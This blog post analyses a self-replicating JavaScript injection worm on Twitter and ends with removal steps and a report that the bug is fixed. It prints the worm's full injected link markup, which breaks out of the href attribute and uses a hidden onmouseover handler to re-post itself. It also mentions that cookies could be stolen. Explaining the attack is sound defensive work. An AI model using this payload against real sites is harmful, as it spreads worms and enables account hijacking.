The (twit)world is taken by storm with today's Javascript injection attack against Twitter. This attack is so basic it's strange it hasn't been found earlier neither by the Twitter team nor by script kiddies.
Here's what it looks like :

The code for the black section is the following :
<span class="entry-content"><a href="http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-update-form').submit()" style="color:#000;background:#000;/" class="tweet-url web" rel="nofollow" target="_blank">http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);$('.status-update-form').submit()" style="color:#000;background:#000;/</a></span>
The hacker has simply posted a URL (in bold above) containing a double quote that closes the link's href attribute. From there on, the door is wide open to do nasty things.
The script replicates itself by automatically posting the script-injection URL on behalf of the current user. The clever bit is the style attribute that is also added to hide the cryptic link and "invite" the curious user to move their mouse on this black zone. This is when the onmouseover kicks in and replicates the worm.
Although it spreads like fire, it doesn't do much harm beyond replicating itself. But a malicious variation could well send your authentication cookie to a remote server so that its owner can use your Twitter account.
What will they do with your account ? Send tweets in your name ? Sure, but consider also that they can hijack your identity on any site where you used your Twitter account to login. We may well be bitten hard by the comfort brought by OAuth: no need to create a new account on each and every site, just reuse the account and contact list from your favorite social network. Easy, fast. But what if that identity provider fails to protect it carefully ?
But for now, start with removing the worm from your account: disable Javascript in your browser (yes, modern browsers can still do that!) and go to http://mobile.twitter.com/ that allows you to delete tweets without requiring Javascript to be enabled. And change your Twitter password so that any hijacked cookie is invalidated.
Update: the Twitter team has reacted promptly and fixed the bug.